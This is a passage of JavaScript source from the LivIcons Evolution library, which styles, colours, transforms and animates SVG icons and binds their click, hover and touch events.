    if ( !def_options.pathToFolder.match(/(\/)$/) && def_options.pathToFolder.trim() !== '' ) {
        def_options.pathToFolder += '/';
    };

    //check for IE9 - IE11 and Edge for line drawing effect. (It doesn't work in those browsers if stroke-width is not integer)
    var isIE = ('ActiveXObject' in window) ? true : false,
        isEdge = (navigator.userAgent.match(/Edge\/\d+/)) ? true : false;

    //the main function to create LivIcon Evolution
    function _createLiviconEvo (holder, options) {
        //to prevent "flickering"
        holder.css('visibility', 'hidden');

        //create Snap object
        var svg = Snap(holder.find('svg')[0]);
        svg.attr({preserveAspectRatio:"xMinYMin meet"});
        var svg_center_origin = svg.attr('viewBox').w / 2 +' '+ svg.attr('viewBox').h / 2;
        svg.selectAll('desc').forEach(function (d) {if (d.innerSVG() == 'Created with Snap') {jQuery(d.node).text('LivIcons Evolution');}});

        //jQuery object
        var $svg = jQuery(svg.node);

        //creating service groups for rotation, flipping and sharp edges
        var init_gr = svg.select('g.lievo-main'),
            gr = svg.g().addClass('lievo-setrotation');
        svg.prepend(gr);
        gr = gr.g().addClass('lievo-setsharp');
        gr = gr.g().addClass('lievo-setflip');
        gr.append(init_gr);


        /***********Visualization**********/

        //leave only one icon's data for morph's state
        if (options.morph) {
            if (options.morphState === 'end') {
                $svg.find('g.lievo-main g.lievo-morphstartstate').remove();
                options.curMorphState = "end";
            } else {
                $svg.find('g.lievo-main g.lievo-morphendstate').remove();
                options.curMorphState = "start";
            };
        } else {
            options.curMorphState = 'not morph';
        };

        //leave only one icon style
        switch (options.style) {
            case 'solid': {
                $svg.find('g.lievo-main g.lievo-solidicon').siblings(':not(g.lievo-common)').remove();
                break;
            }
            case 'lines':
            case 'lines-alt':
            case 'linesAlt': {
                $svg.find('g.lievo-main g.lievo-lineicon').siblings(':not(g.lievo-common)').remove();
                break;
            }
            default: {
                //original or filled icon
                $svg.find('g.lievo-main g.lievo-filledicon').siblings(':not(g.lievo-common)').remove();
            }
        };
        
        //adding invisible rectangle for "tryToSharpen" option
        var helper_rect = init_gr.rect(-19,-19,4,4).addClass('lievo-checkshift lievo-donotdraw lievo-nohoverstroke lievo-nohovercolor').attr({fill: 'none', stroke:'#ffffff', 'stroke-width': 2, 'stroke-linecap': 'butt', 'stroke-linejoin':'round', opacity: 0});
        if (svg.attr('data-shift')) {
            if (svg.attr('data-shift') === 'x') {
                helper_rect.attr('x', -20);
            } else if (svg.attr('data-shift') === 'y') {
                helper_rect.attr('y', -20);
            } else if (svg.attr('data-shift') === 'xy') {
                helper_rect.attr({'x': -20, 'y':-20});
            };
        };
        if (options.style === 'solid' && svg.attr('data-solidshift')) {
            if (svg.attr('data-solidshift') === 'x') {
                helper_rect.attr('x', -19.5);
            } else if (svg.attr('data-solidshift') === 'y') {
                helper_rect.attr('y', -19.5);
            } else if (svg.attr('data-solidshift') === 'xy') {
                helper_rect.attr({'x': -19.5, 'y':-19.5});
            };
        };

        //morph icons can have an image inside
        if (options.morph && options.morphImage) {
            var img_container = svg.select('.lievo-morphimage');
            if (img_container) {
                var pattern = svg.ptrn(0, 0, '100%', '100%', 0, 0, 0, 0);
                pattern.node.removeAttribute('viewBox');
                var pat_g = pattern.attr('patternUnits', 'userSpaceOnUse').addClass('lievo-morphpattern').toDefs().g();
            } else {
                options.morphImage = false;
            };
            var backup_fill = svg.select('.lievo-morphimage').attr('fill');
            pat_g.rect(0,0,60,60).attr({fill: backup_fill, stroke:'#ffffff', 'stroke-width': 0}).addClass('lievo-donotdraw');
        };

        //select all SVG primitives
        var shapes = svg.selectAll('circle, ellipse, image, line, path, polygon, polyline, rect, text, use');
        shapes.forEach(function(shape) {
            if (!jQuery(shape.node).attr('stroke')) {
                shape.attr({stroke: 'none', 'stroke-width': 0});
            };
            if (!jQuery(shape.node).attr('fill')) {
                shape.attr('fill', 'none');
            };
        });

        //change stroke styles for linecap and linejoin
        if (options.strokeStyle === 'round') {
            shapes.forEach(function(shape) {
                if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savelinecap') ) {
                    shape.node.setAttribute('stroke-linecap', 'round');
                    shape.node.setAttribute('stroke-linejoin', 'round');
                };
            });
        } else if (options.strokeStyle === 'square') {
            shapes.forEach(function(shape) {
                if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savelinecap') ) {
                    shape.node.setAttribute('stroke-linecap', 'square');
                    shape.node.setAttribute('stroke-linejoin', 'miter');
                    if (!shape.attr('stroke-miterlimit')) {
                        shape.attr('stroke-miterlimit', '10');
                    };
                };
            });
        };

        //storing init data
        shapes.forEach(function(shape) {
            shape.data('initStrokeWidth', shape.attr('stroke-width'));
            shape.data('initStrokeLinecap', shape.attr('stroke-linecap'));
            shape.data('initStrokeLinejoin', shape.attr('stroke-linejoin'));
        });

        //change icon style
        switch (options.style) {
            case 'filled': {
                shapes.forEach(function(shape) {
                    if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savestroke') ) {
                        shape.attr('stroke', options.strokeColor);
                    };
                    if ( shape.attr('fill') !== 'none' && !shape.hasClass('lievo-savefill') ) {
                        shape.attr('fill', options.fillColor);
                    };
                    if ( shape.hasClass('lievo-likestroke') ) {
                        shape.attr('fill', options.strokeColor);
                    };
                });
                break;
            }
            case 'lines': {
                shapes.forEach(function(shape) {
                    if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savestroke') ) {
                        shape.attr('stroke', options.strokeColor);
                    };
                    if (!shape.hasClass('lievo-savefill')) {
                        shape.attr('fill', 'none');
                    };
                    if ( shape.hasClass('lievo-likestroke') ) {
                        shape.attr('fill', options.strokeColor);
                    };
                });
                break;
            }
            case 'lines-alt':
            case 'linesAlt': {
                shapes.forEach(function(shape) {
                    if ( shape.hasClass('lievo-altstroke') ) {
                        if ( shape.attr('stroke') !== 'none' ) {
                            shape.attr('stroke', options.strokeColorAlt);
                        };
                        if ( shape.hasClass('lievo-likestroke') ) {
                            shape.attr('fill', options.strokeColorAlt);
                        } else {
                            if (!shape.hasClass('lievo-savefill')) {
                                shape.attr('fill', 'none');
                            };
                        };
                    } else {
                        if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savestroke') ) {
                            shape.attr('stroke', options.strokeColor);
                        };
                        if ( shape.hasClass('lievo-likestroke') ) {
                            shape.attr('fill', options.strokeColor);
                        } else {
                            if (!shape.hasClass('lievo-savefill')) {
                                shape.attr('fill', 'none');
                            };
                        };
                    };
                });
                break;
            }
            case 'solid': {
                shapes.forEach(function(shape) {
                    if ( shape.hasClass('lievo-solidbg') ) {
                        if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savestroke') ) {
                            shape.attr('stroke', options.solidColorBg);
                        };
                        if ( shape.attr('fill') !== 'none' && !shape.hasClass('lievo-savefill') ) {
                            shape.attr('fill', options.solidColorBg);
                        };
                    } else {
                        if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-savestroke') ) {
                            shape.attr('stroke', options.solidColor);
                        };
                        if ( shape.attr('fill') !== 'none' && !shape.hasClass('lievo-savefill') ) {
                            shape.attr('fill', options.solidColor);
                        };
                    };
                });
                break;
            }
            default: {
                //do nothing, leave 'original' style
                break;
            }
        };

        //exactly now set the width of holder
        holder.css('width', options.size);

        //for WordPress
        if (isWP && holder.hasClass('livicon-evo-back-in-combined')) {
            holder.parent('.livicon-evo-combined').css('width', options.size);
            holder.css('width', '100%');
        };

        //morph icons can have an image inside
        if (options.morph && options.morphImage) {
            pat_g.image(options.morphImage, 0, 0, '100%', '100%');
            pattern.select('image').attr('preserveAspectRatio', 'xMidYMid slice');
            svg.select('.lievo-morphimage').attr('fill', pattern);
        };

        //change stroke-width
        var half_stroke;
        var strokeWidthCalc = function () {
            options.scaleStrokeFactor = holder.width() / 60;
            if (options.scaleStrokeFactor <= 0) {
                options.scaleStrokeFactor = 1;
            };
            if (options.strokeWidth !== 'original') {
                shapes.forEach(function(shape) {
                    if (shape.attr('stroke') !== 'none') {
                        var units = (''+options.strokeWidth).replace(/[0-9.]/g, ''),
                            cur_stroke_factor = shape.data('initStrokeWidth').replace(/[^0-9.]/g, '') / 2,
                            res_stroke = +(''+options.strokeWidth).replace(/[^0-9.]/g, '') / options.scaleStrokeFactor * cur_stroke_factor;
                        shape.node.setAttribute('stroke-width', res_stroke + units);
                        shape.data('curStrokeWidth', res_stroke + units);
                    };
                });
                half_stroke = (''+options.strokeWidth).replace(/[^0-9.]/g, '') / options.scaleStrokeFactor / 2;
            } else {
                if (options.tryToSharpen && options.scaleStrokeFactor < 0.5) {
                    shapes.forEach(function(shape) {
                        if (shape.attr('stroke') !== 'none') {
                            var units = shape.data('initStrokeWidth').replace(/[0-9.]/g, ''),
                                cur_stroke_factor = shape.data('initStrokeWidth').replace(/[^0-9.]/g, '') / 2,
                                res_stroke = 1 / options.scaleStrokeFactor * cur_stroke_factor;
                            shape.node.setAttribute('stroke-width', res_stroke + units);
                            shape.data('curStrokeWidth', res_stroke + units);
                        };
                    });
                    half_stroke = 1 / options.scaleStrokeFactor / 2;
                } else {
                    shapes.forEach(function(shape) {
                        if (shape.attr('stroke') !== 'none') {
                            shape.data('curStrokeWidth', shape.data('initStrokeWidth'));
                        };
                    });
                    half_stroke = svg.select('.lievo-checkshift').attr('stroke-width').replace(/[^0-9.]/g, '') / 2;
                };
            };

            //calculating stroke-width on hover
            if (options.strokeWidthFactorOnHover === 0 || options.strokeWidthFactorOnHover) {
                shapes.forEach(function(shape) {
                    if ( shape.attr('stroke') !== 'none' && !shape.hasClass('lievo-nohoverstroke') ) {
                        var curSW = shape.data('curStrokeWidth');
                        if (curSW) {
                            var units = (''+curSW).replace(/[0-9.]/g, ''),
                                res_stroke = +(''+curSW.replace(/[^0-9.]/g, '')) * options.strokeWidthFactorOnHover;
                            shape.data('hoverStrokeWidth', res_stroke + units);
                        };
                    };
                });
            };
        };
        strokeWidthCalc();
        if (options.keepStrokeWidthOnResize) {
            jQuery(window).on('resize', function () {
                strokeWidthCalc();
            });
        };

        //choosing color action on hover or when morphed
        if (options.colorsOnHover) {
            var color_action = options.colorsOnHover;
        };
        //if colorsWhenMorph for morph icons, then colorsOnHover is disabled
        if (options.morph && options.colorsWhenMorph) {
            options.colorsOnHover = false;
            var color_action = options.colorsWhenMorph;
        };

        //storing data and calculation colors change
        shapes.forEach(function(shape) {
            var fill = jQuery(shape.node).attr('fill');
            shape.data('curFill', fill);
            shape.data('curStroke', shape.attr('stroke'));
            shape.data('curOpacity', shape.attr('opacity'));

            //calculating colors on hover or colors for change when morph
            if (color_action) {
                if ( fill === 'none' ) {
                    shape.data('actionFill', 'none');
                } else if (fill.toLowerCase().match(/url\(/)) {
                    shape.data('actionFill', fill);
                } else {
                    if (color_action === 'lighter') {
                        if ( options.style === 'solid' && shape.hasClass('lievo-solidbg') ) {
                            var color = options.solidColorBgAction;
                        } else {
                            var color = LighterDarker(fill, -options.saturation, options.brightness);
                        };
                    } else if (color_action === 'darker') {
                        if ( options.style === 'solid' && shape.hasClass('lievo-solidbg') ) {
                            var color = options.solidColorBgAction;
                        } else {
                            var color = LighterDarker(fill, options.saturation, -options.brightness);
                        };
                    } else if (color_action.replace(/[^hue]/g, '') === 'hue') {
                        if ( options.style === 'solid' && shape.hasClass('lievo-solidbg') ) {
                            var color = options.solidColorBgAction;
                        } else {
                            var color = hueRotate(fill, color_action.replace(/[^0-9.]/g, '') ? color_action.replace(/[^0-9.]/g, '') : 0);
                        };
                    } else if (color_action === 'custom') {
                        var color;
                        switch (options.style) {
                            case 'solid': {
                                if ( shape.hasClass('lievo-solidbg') ) {
                                    color = options.solidColorBgAction;
                                } else {
                                    color = options.solidColorAction;
                                };
                                break;
                            }
                            case 'lines': {
                                color = options.strokeColorAction;
                                break;
                            }
                            case 'lines-alt':
                            case 'linesAlt': {
                                if (shape.hasClass('lievo-altstroke')) {
                                    color = options.strokeColorAltAction;
                                } else {
                                    color = options.strokeColorAction;
                                };
                                break;
                            }
                            default: {
                                //original or filled icon
                                if ( shape.hasClass('lievo-likestroke') ) {
                                    color = options.strokeColorAction;
                                } else {
                                    color = options.fillColorAction;
                                };
                                break;
                            }
                        };
                    };
                    shape.data('actionFill', color);
                };

                if ( shape.attr('stroke') === 'none' ) {
                    shape.data('actionStroke', 'none');
                } else {
                    if (color_action === 'lighter') {
                        if ( options.style === 'solid' && shape.hasClass('lievo-solidbg') ) {
                            var color = options.solidColorBgAction;
                        } else {
                            var color = LighterDarker(shape.attr('stroke'), -options.saturation, options.brightness);
                        };
                    } else if (color_action === 'darker') {
                        if ( options.style === 'solid' && shape.hasClass('lievo-solidbg') ) {
                            var color = options.solidColorBgAction;
                        } else {
                            var color = LighterDarker(shape.attr('stroke'), options.saturation, -options.brightness);
                        };
                    } else if (color_action.replace(/[^hue]/g, '') === 'hue') {
                        if ( options.style === 'solid' && shape.hasClass('lievo-solidbg') ) {
                            var color = options.solidColorBgAction;
                        } else {
                            var color = hueRotate(shape.attr('stroke'), color_action.replace(/[^0-9.]/g, '') ? color_action.replace(/[^0-9.]/g, '') : 0);
                        };
                    } else if (color_action === 'custom') {
                        var color;
                        switch (options.style) {
                            case 'solid': {
                                if ( shape.hasClass('lievo-solidbg') ) {
                                    color = options.solidColorBgAction;
                                } else {
                                    color = options.solidColorAction;
                                };
                                break;
                            }
                            case 'lines': {
                                color = options.strokeColorAction;
                                break;
                            }
                            case 'lines-alt':
                            case 'linesAlt': {
                                if ( shape.hasClass('lievo-altstroke') ) {
                                    color = options.strokeColorAltAction;
                                } else {
                                    color = options.strokeColorAction;
                                };
                                break;
                            }
                            default: {
                                //original or filled icon
                                color = options.strokeColorAction;
                                break;
                            }
                        };
                    };
                    shape.data('actionStroke', color);
                };
            };
        });

        //set rotation and/or flip
        if (options.rotate) {
            TweenMax.set(svg.select('g.lievo-setrotation').node, {rotation: options.rotate, svgOrigin: svg_center_origin});
            if (options.morph && options.morphImage && !options.allowMorphImageTransform) {
                var patt_g = pattern.select('g');
                if (!options.flipVertical && options.flipHorizontal) {
                    patt_g.transform('r' + options.rotate + ',30,30');
                } else if (options.flipVertical && !options.flipHorizontal) {
                    patt_g.transform('r' + options.rotate + ',30,30');
                } else {
                    patt_g.transform('r' + (-options.rotate) + ',30,30');
                };
            };
        };
        if (options.flipVertical && !options.flipHorizontal) {
            svg.select('g.lievo-setflip').transform('s1,-1,30,30');
            if (options.morph && options.morphImage && !options.allowMorphImageTransform) {
                pattern.select('image').transform('s1,-1,30,30');
            };
        } else if (options.flipHorizontal && !options.flipVertical) {
            svg.select('g.lievo-setflip').transform('s-1,1,30,30');
            if (options.morph && options.morphImage && !options.allowMorphImageTransform) {
                pattern.select('image').transform('s-1,1,30,30');
            };
        } else if (options.flipVertical && options.flipHorizontal) {
            svg.select('g.lievo-setflip').transform('s-1,-1,30,30');
            if (options.morph && options.morphImage && !options.allowMorphImageTransform) {
                pattern.select('image').transform('s-1,-1,30,30');
            };
        };


        /***********Animations***********/

        if (options.animated) {
            //getting global animation options from SVG icon file
            if (svg.attr('data-animoptions')) {
                var svg_opts = JSON.parse( svg.attr('data-animoptions').replace(/\'/g,'"') );
                if (svg_opts.duration) {
                    options.def_duration = strToNum(svg_opts.duration);
                } else {
                    options.def_duration = 1;
                };
                if (svg_opts.repeat) {
                    if (svg_opts.repeat === 'loop') {
                        options.def_repeat = -1;
                    } else {
                        options.def_repeat = strToNum(svg_opts.repeat);
                    };
                } else {
                    options.def_repeat = 0;
                };
                if (svg_opts.repeatDelay) {
                    options.def_repeatDelay = strToNum(svg_opts.repeatDelay);
                } else {
                    options.def_repeatDelay = 0.5;
                };
            } else {
                options.def_duration = 1;
                options.def_repeat = 0;
                options.def_repeatDelay = 0.5;
            };

            //calculating duration
            if (options.duration === 'default') {
                options.use_duration = options.def_duration;
            } else {
                options.use_duration = strToNum(options.duration);
            };
            if (isNaN(options.use_duration)) {
                options.use_duration = 1;
            };

            //calculating repeat
            if (options.repeat === 'default') {
                options.use_repeat = options.def_repeat;
            } else if (options.repeat === 'loop') {
                options.use_repeat = -1;
            } else {
                options.use_repeat = strToNum(options.repeat);
            };
            if (isNaN(options.use_repeat)) {
                options.use_repeat = 0;
            };
            if (options.use_repeat !== -1 && options.use_repeat < 0) {
                options.use_repeat = 0;
            };

            //calculating a delay before repeats
            if (options.repeatDelay === 'default') {
                options.use_repeatDelay = options.def_repeatDelay;
            } else {
                options.use_repeatDelay = strToNum(options.repeatDelay);
            };
            if (isNaN(options.use_repeatDelay)) {
                options.use_repeatDelay = options.def_repeatDelay;
            };

            //to prevent firing onUpdate callbacks before onStart ones
            if (options.delay <= 0) {options.delay = 0.001};
            if (options.use_repeatDelay <= 0) {options.use_repeatDelay = 0.001};
            if (options.drawDelay <= 0) {options.drawDelay = 0.001};
            if (options.eraseDelay <= 0) {options.eraseDelay = 0.001};

            //morph icons can't be repeated
            if (options.morph) {
                options.def_repeat = 0;
                options.use_repeat = 0;
                options.def_repeatDelay = 0;
                options.use_repeatDelay = 0;
            };
        } else {
            options.def_duration = 0;
            options.def_repeat = 0;
            options.def_repeatDelay = 0;
        };

        //Timeline for icon's drawing
        var drawTL = holder.data('drawTL');
        if (drawTL) {
            drawTL.pause().kill().clear();
        } else {
            var drawTL = new TimelineMax({paused: true});
        };

        //Timeline for icon's animation
        var mainTL = holder.data('mainTL');
        if (mainTL) {
            mainTL.pause().kill().clear();
        } else {
            var mainTL = new TimelineMax({paused: true});
        };

        if (options.animated) {
            //creates animations of each SVG shape
            var animated_shapes = svg.selectAll('circle, ellipse, g, image, line, path, polygon, polyline, rect, text, use');
            var defaultTL = new TimelineMax();

            if (options.morph && options.colorsWhenMorph) {
                var colorTL = new TimelineMax();
                animated_shapes.forEach(function(shape) {
                    if (options.morphState !== 'end') {
                        if ( !shape.hasClass('lievo-nohovercolor') && shape.type.toLowerCase() !== 'g' ) {
                            var stroke = shape.data('actionStroke'),
                                fill = shape.data('actionFill');
                            if ( stroke && stroke !== 'none' ) {
                                var tween_stroke = TweenMax.to(shape.node, options.use_duration, {stroke: stroke});
                                colorTL.add(tween_stroke, 0);
                            };
                            if ( fill && fill !== 'none' && !fill.match(/url\(/) ) {
                                var tween_fill = TweenMax.to(shape.node, options.use_duration, {fill: fill});
                                colorTL.add(tween_fill, 0);
                            };
                        };
                    } else {
                        if ( !shape.hasClass('lievo-nohovercolor') && shape.type.toLowerCase() !== 'g' ) {
                            var stroke = shape.data('actionStroke'),
                                fill = shape.data('actionFill');
                            if ( stroke && stroke !== 'none' ) {
                                TweenMax.set(shape.node, {stroke: stroke});
                            };
                            if ( fill && fill !== 'none' && !fill.match(/url\(/) ) {
                                TweenMax.set(shape.node, {fill: fill});
                            };

                            stroke = shape.data('curStroke');
                            fill = shape.data('curFill');
                            if ( stroke && stroke !== 'none') {
                                var tween_stroke = TweenMax.to(shape.node, options.use_duration, {stroke: stroke});
                                colorTL.add(tween_stroke, 0);
                            };
                            if ( fill && fill !== 'none' && !fill.match(/url\(/) ) {
                                var tween_fill = TweenMax.to(shape.node, options.use_duration, {fill: fill});
                                colorTL.add(tween_fill, 0);
                            };
                        };
                    };
                });
            };

            animated_shapes.forEach(function(shape) {
                if (shape.attr('data-animdata')) {
                    var animdata = JSON.parse(shape.attr('data-animdata').replace(/\'/g,'"')),
                        tl_temp = new TimelineMax();
                    animdata.steps.forEach(function (steps, i) {
                        for(var key in steps.vars) {
                            if ( steps.vars.hasOwnProperty(key) ) {
                                steps.vars[key] = strToNum(steps.vars[key]);
                                if (steps.vars[key] !== 'none') {
                                    steps.vars[key] = strToBool(steps.vars[key]);
                                };
                            };
                        };

                        if (strToNum(steps.duration) === 0) {
                            steps.duration = 0.001;
                        };

                        if (steps.vars.ease === 'none' || !steps.vars.ease) {
                            steps.vars.ease = Power0.easeNone;
                        } else {
                            steps.vars.ease = parseEase(steps.vars.ease);
                        };

                        if (steps.vars.path) {
                            steps.vars.morphSVG = steps.vars.path;
                        };

                        if (steps.vars.bezier && steps.vars.bezier.values) {
                            if( typeof steps.vars.bezier.values === 'string' ) {
                                var str = Snap.path.toCubic(steps.vars.bezier.values).toString();
                                str = str.replace(/[M|m]/g,'').replace(/[C|c]/g,',');
                                var arr = str.split(',');
                                steps.vars.bezier.values = [];
                                for (var i = 0; i < arr.length; i+=2) {
                                    var point = {};
                                    point.x = arr[i];
                                    point.y = arr[i+1];
                                    steps.vars.bezier.values.push(point);
                                };
                            };
                        };

                        if (isIE || isEdge) {//special actions for IE9-IE11 and MS Edge
                            if (steps.vars.drawSVG) {
                                if (steps.vars.drawSVG === '0%' || steps.vars.drawSVG === 0) {
                                    var tween = TweenMax.to(shape.node, +steps.duration, steps.vars);
                                    tween.eventCallback("onStart", function () {
                                        if (shape.data('initStrokeLinecap').toLowerCase() === 'square') {
                                            TweenMax.set(shape.node, {attr:{'stroke-linecap': 'round'}});
                                        };
                                        if (shape.data('initStrokeLinejoin').toLowerCase() === 'miter') {
                                            TweenMax.set(shape.node, {attr:{'stroke-linejoin': 'round'}});
                                        };
                                    });
                                } else if (steps.vars.drawSVG === '100%') {
                                    var tween = TweenMax.to(shape.node, +steps.duration, steps.vars);
                                    tween.eventCallback("onComplete", function () {
                                        if (shape.data('initStrokeLinecap').toLowerCase() === 'square') {
                                            TweenMax.set(shape.node, {attr:{'stroke-linecap': 'square'}});
                                        };
                                        if (shape.data('initStrokeLinejoin').toLowerCase() === 'miter') {
                                            TweenMax.set(shape.node, {attr:{'stroke-linejoin': 'miter'}});
                                        };
                                    });
                                } else {
                                    var tween = TweenMax.to(shape.node, +steps.duration, steps.vars);
                                };
                            } else {
                                var tween = TweenMax.to(shape.node, +steps.duration, steps.vars);
                            };
                        } else {
                            var tween = TweenMax.to(shape.node, +steps.duration, steps.vars);
                        };

                        tl_temp.add(tween, steps.position || '+=0');
                        defaultTL.add(tl_temp, 0);
                    });
                    shape.node.removeAttribute('data-animdata');
                };
            });
            mainTL.add(defaultTL, 0);
            defaultTL.duration(options.use_duration);
            if (options.morph && options.colorsWhenMorph) {
                mainTL.add(colorTL, 0);
                colorTL.duration(options.use_duration);
            };
            mainTL.delay(options.delay).repeat(options.use_repeat).repeatDelay(options.use_repeatDelay);
        } else {
            var shapes = svg.selectAll('circle, ellipse, g, image, line, path, polygon, polyline, rect, text, use');
            shapes.forEach(function(shape) {
                shape.node.removeAttribute('data-animdata');
            });
        };//end if animated

        //storing timelines
        holder.data('drawTL', drawTL);
        holder.data('mainTL', mainTL);

        //events on what element
        if (options.eventOn === 'self' || !options.eventOn) {
            options.event_elem = holder;
        } else if (options.eventOn === 'parent') {
            options.event_elem = holder.parent();
        } else if (options.eventOn === 'grandparent') {
            options.event_elem = holder.parent().parent();
        } else {
            options.event_elem = jQuery(options.eventOn);
        };

        //for WordPress
        if (isWP && holder.hasClass('livicon-evo-back-in-combined')) {
            var target_elem = holder.parent('.livicon-evo-combined');
            if (options.eventOn === 'self' || !options.eventOn) {
                options.event_elem = target_elem;
            } else if (options.eventOn === 'parent') {
                options.event_elem = target_elem.parent();
            } else if (options.eventOn === 'grandparent') {
                options.event_elem = target_elem.parent().parent();
            };
        };
        if (isWP && holder.parent().hasClass('livicon-evo-front-in-combined')) {
            var target_elem = holder.parent('.livicon-evo-front-in-combined');
            if (options.eventOn === 'self' || !options.eventOn) {
                options.event_elem = holder;
            } else if (options.eventOn === 'parent') {
                options.event_elem = target_elem.parent();
            } else if (options.eventOn === 'grandparent') {
                options.event_elem = target_elem.parent().parent();
            };
        };

        if (options.animated) {
            //if icon is not "morph"
            if (!options.morph) {

                //regular icon is clicked
                if (options.eventType === 'click') {
                    var _clickHandler = function() {
                        if (options.use_repeat === -1) {
                            if (!options.ending) {
                                if (options.drawn) {
                                    options.ending = true;
                                    holder.playLiviconEvo();
                                };
                            } else {
                                if (mainTL.isActive()) {
                                    mainTL.tweenTo(mainTL.duration(), {onComplete:
                                        function () {
                                            mainTL.pause().totalProgress(0);
                                            if (typeof options.afterAnim == 'function') {
                                                options.afterAnim();
                                            };
                                            options.ending = false;
                                        }
                                    });
                                };
                            };
                        } else {
                            if (options.drawn) {
                                holder.playLiviconEvo();
                                options.ending = false;
                            };
                        };
                    };
                    options.event_elem.on('click.LiviconEvo', _clickHandler);

                //regular icon is hovered
                } else if (options.eventType === 'hover') {
                    var _hoverInHandler = function() {
                        if (!options.ending) {
                            if (options.drawn) {
                                holder.playLiviconEvo();
                            };
                        };
                    };
                    var _hoverOutHandler = function() {
                        if (mainTL.isActive()) {
                            options.ending = true;
                            mainTL.tweenTo(mainTL.duration(), {onComplete:
                                function () {
                                    mainTL.pause().totalProgress(0);
                                    if (options.use_repeat === -1) {
                                        if (typeof options.afterAnim == 'function') {
                                            options.afterAnim();
                                        };
                                    };
                                    options.ending = false;
                                }
                            });
                        };
                    };

                    //if looped animation
                    if (options.use_repeat === -1) {
                        options.event_elem.on('mouseenter.LiviconEvo', _hoverInHandler).on('mouseleave.LiviconEvo', _hoverOutHandler);

                    //if not looped animation
                    } else {
                        options.event_elem.on('mouseenter.LiviconEvo', function () {
                            if (options.drawn) {
                                holder.playLiviconEvo();
                            };
                        });
                    };
                };

            // animated "morph" icon
            } else if (options.morph) {

                //"morph" icon is clicked
                if (options.eventType === 'click') {
                    var _clickHandler = function() {
                        if ( options.drawn ) {
                            holder.playLiviconEvo();
                        };
                    };
                    options.event_elem.on('click.LiviconEvo', _clickHandler);

                //"morph" icon is hovered
                } else if (options.eventType === 'hover') {
                    var _hoverInHandler = function() {
                        if (options.drawn) {
                            holder.playLiviconEvo();
                        };
                    };
                    var _hoverOutHandler = function() {
                        if (options.drawn) {
                            mainTL.reverse();
                        };
                    };
                    options.event_elem.on('mouseenter.LiviconEvo', _hoverInHandler).on('mouseleave.LiviconEvo', _hoverOutHandler);
                };
            };
        };//end if animated

        //changing colors on hover
        if (options.colorsOnHover) {
            var _hoverColorsIn = function() {
                if ( !drawTL.isActive() && options.drawn) {
                    shapes.forEach(function(shape) {
                        if ( !shape.hasClass('lievo-nohovercolor') ) {
                            var stroke = shape.data('actionStroke'),
                                fill = shape.data('actionFill');
                            if ( stroke && stroke !== 'none' ) {
                                TweenMax.to(shape.node, options.colorsHoverTime, {stroke: stroke});
                            };
                            if ( fill && fill !== 'none' && !fill.match(/url\(/) ) {
                                TweenMax.to(shape.node, options.colorsHoverTime, {fill: fill});
                            };
                        };
                    });
                };
            };
            var _hoverColorsOut = function() {
                if ( !drawTL.isActive() && options.drawn) {
                    shapes.forEach(function(shape) {
                        if ( !shape.hasClass('lievo-nohovercolor') ) {
                            var stroke = shape.data('curStroke'),
                                fill = shape.data('curFill');
                            if ( stroke && stroke !== 'none') {
                                TweenMax.to(shape.node, options.colorsHoverTime, {stroke: stroke});
                            };
                            if ( fill && fill !== 'none' && !fill.match(/url\(/) ) {
                                TweenMax.to(shape.node, options.colorsHoverTime, {fill: fill});
                            };
                        };
                    });
                };
            };
            options.event_elem.on('mouseenter.LiviconEvo', _hoverColorsIn ).on('mouseleave.LiviconEvo', _hoverColorsOut );
        };

        //changing stroke-width on hover
        if (options.strokeWidthFactorOnHover === 0 || options.strokeWidthFactorOnHover) {
            var _hoverStrokeWidthIn = function() {
                if ( !drawTL.isActive() && options.drawn) {
                    shapes.forEach(function(shape) {
                        if ( !shape.hasClass('lievo-nohoverstroke') ) {
                            var stroke = shape.data('hoverStrokeWidth');
                            if (stroke) {
                                TweenMax.to(shape.node, options.strokeWidthOnHoverTime, {attr:{'stroke-width': stroke}});
                            };
                        };
                    });
                };
            };
            var _hoverStrokeWidthOut = function() {
                if ( !drawTL.isActive() && options.drawn) {
                    shapes.forEach(function(shape) {
                        if ( !shape.hasClass('lievo-nohoverstroke') ) {
                            var stroke = shape.data('curStrokeWidth');
                            if (stroke) {
                                TweenMax.to(shape.node, options.strokeWidthOnHoverTime, {attr:{'stroke-width': stroke}});
                            };
                        };
                    });
                };
            };
            options.event_elem.on('mouseenter.LiviconEvo', _hoverStrokeWidthIn ).on('mouseleave.LiviconEvo', _hoverStrokeWidthOut );
        };

        //adding touch events
        if (options.touchEvents) {
            if ( options.animated ||
                options.colorsOnHover ||
                (options.strokeWidthFactorOnHover === 0 || options.strokeWidthFactorOnHover)
                ) {
                options.event_elem.on('touchstart.LiviconEvo', function(e) {
                    e.preventDefault();
                    options.event_elem.trigger('mouseenter.LiviconEvo');
                }).on('touchend.LiviconEvo', function() {
                    options.event_elem.trigger('mouseleave.LiviconEvo');
                    try {
                        options.event_elem[0].click();
                    } catch (err) {
                        if (typeof document.createEvent  == 'function') {
                            var evt = document.createEvent('MouseEvents');
                            evt.initMouseEvent('click', true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, null);
                            options.event_elem.get(0).dispatchEvent(evt);
                        } else if (typeof window.MouseEvent == 'function') {
                            var evt = new MouseEvent('click', {
                              'bubbles': true,
                              'cancelable': true
                            });
                            options.event_elem.get(0).dispatchEvent(evt);
                        };
                    };
                });
            };
        }; //end if touchEvents

        //making icons sharp
        var pos = holder.find('svg')[0].getScreenCTM();
        if (pos) {
            //fix sub-pixel render bug in Firefox and IE
            var left_shift = (-pos.e % 1),
                top_shift = (-pos.f % 1);
            if (left_shift == 0) {
                left_shift = 0;
            } else if (left_shift <= -0.5) {
                left_shift = left_shift+1;
            };
            if (top_shift == 0) {
                top_shift = 0;
            } else if (top_shift <= -0.5) {
                top_shift = top_shift+1;
            };
            holder.find('svg').css({left: left_shift + 'px', top: top_shift + 'px'});

            //shift for pixel sharp
            if (options.tryToSharpen) {
                var bb = svg.select('.lievo-checkshift'),
                    ptrn = svg.select('.lievo-morphpattern'),
                    mtx = Snap.matrix();

                if (bb) {
                    bb = bb.getBBox();
